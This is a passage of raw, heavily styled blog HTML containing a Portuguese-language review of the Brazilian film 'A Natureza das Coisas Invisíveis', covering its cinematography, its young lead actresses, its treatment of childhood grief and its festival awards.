0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA direção de fotografia revela uma sensibilidade que valoriza a brasilidade, a identidade local, a simplicidade e o aconchego familiar. O filme é valorizado pela diversidade de seu elenco, composto por crianças, mulheres e idosos, que trazem naturalidade à narrativa, sobretudo na abordagem de gênero em Sofia, sem a necessidade de rótulos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwb8oUoopKdXwB7b8wtaZfWHGZBHSMeR9XTBkv8TTspHMQxXxNWgQEPaXQ59_qN_NEMDj15-5Em8zM6GyBxGrP_W-MvD5aJJ_MfvJkF5etsRbjjGfawlsHpSdAC_lYCSyW9n_BV0JPYA8EpykrJugStOTQw04doaJRxRqhA3t75mB0SJZBkwZ-owfkSVA\/s3840\/ANCI.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwb8oUoopKdXwB7b8wtaZfWHGZBHSMeR9XTBkv8TTspHMQxXxNWgQEPaXQ59_qN_NEMDj15-5Em8zM6GyBxGrP_W-MvD5aJJ_MfvJkF5etsRbjjGfawlsHpSdAC_lYCSyW9n_BV0JPYA8EpykrJugStOTQw04doaJRxRqhA3t75mB0SJZBkwZ-owfkSVA\/w640-h360\/ANCI.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EO trabalho das jovens atrizes Laura Brandão e Serena dá força à experiência, pois interpretam Glória e Sofia com emoção e organicidade. Rafaela Camelo reconhece essa contribuição decisiva, afirmando que as meninas trouxeram autenticidade ao filme com suas ações genuínas e a forma de se mover no espaço, ajudando inclusive a fechar o roteiro de certa forma. Essa escolha estética se conecta diretamente ao impacto pedagógico da obra, que afirma a infância como sujeito de direitos, garantindo às crianças o direito de criar o seu imaginário cotidiano e de compreender a morte e a perda, temas ainda considerados tabus. A direção estabelece uma resistência construída que valoriza os valores da memória e do luto no Brasil.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2wDS_DqVQqOjhXL7cSeNOYwBpjetYGmpf3Yzrt3ucCs98nlKyj7P45uKVIVX-HFqTmMZgcA2504EEO5CyButbUAIvUhxifWd1ucjMAsjIaSPbQPVLHWq6qe7yzzi7ZqaU6pSSGxhoNU2KQvy6UVMbFoW3Vd62VPrSKynHVS5aQc29ZqVoLT3LtUWjIvs\/s3840\/ANCI%20inedito07.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2wDS_DqVQqOjhXL7cSeNOYwBpjetYGmpf3Yzrt3ucCs98nlKyj7P45uKVIVX-HFqTmMZgcA2504EEO5CyButbUAIvUhxifWd1ucjMAsjIaSPbQPVLHWq6qe7yzzi7ZqaU6pSSGxhoNU2KQvy6UVMbFoW3Vd62VPrSKynHVS5aQc29ZqVoLT3LtUWjIvs\/w640-h360\/ANCI%20inedito07.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA Natureza das Coisas Invisíveis já conquistou reconhecimento nacional e internacional, vencendo dois prêmios na Mostra Internacional de Cinema de São Paulo, o Coelho de Ouro e o Coelho de Prata no Festival Mix Brasil, além de três Kikitos no Festival de Gramado: Melhor Atriz Coadjuvante para Aline Marta Maia, Melhor Trilha Musical para Alekos Vuskovic e o Prêmio Especial do Júri. Esses prêmios reforçam a relevância da obra e consolidam seu lugar no cinema brasileiro contemporâneo.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; 